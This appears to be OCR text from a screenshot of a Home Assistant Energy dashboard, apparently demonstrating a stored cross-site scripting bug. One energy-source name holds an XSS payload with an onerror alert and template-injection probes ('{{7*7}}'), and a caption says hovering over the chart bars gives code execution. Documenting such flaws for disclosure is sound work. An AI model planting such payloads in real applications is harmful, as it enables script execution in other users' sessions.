 Home Assistant
Energy
Overview
Yr
Pent
Calendars
Random mix
Energy
Grafana
Media
Tailscale
Terminal
Test
HACS
Energy usage
kWh
60
50
40
30
20
10
0
Mon
Tue
Wed
Thu
Fri
Sat
Sun
Hover over one
of these bars for
code execution
Sources
Source
Energy
Cost
<img src=x onerror="alert(document.domain)"/><s> {{7*7}} $*{6*6} Monthly net consumption
86 kWh
NOK 42.00
Grid total
86 kWh
NOK 42.00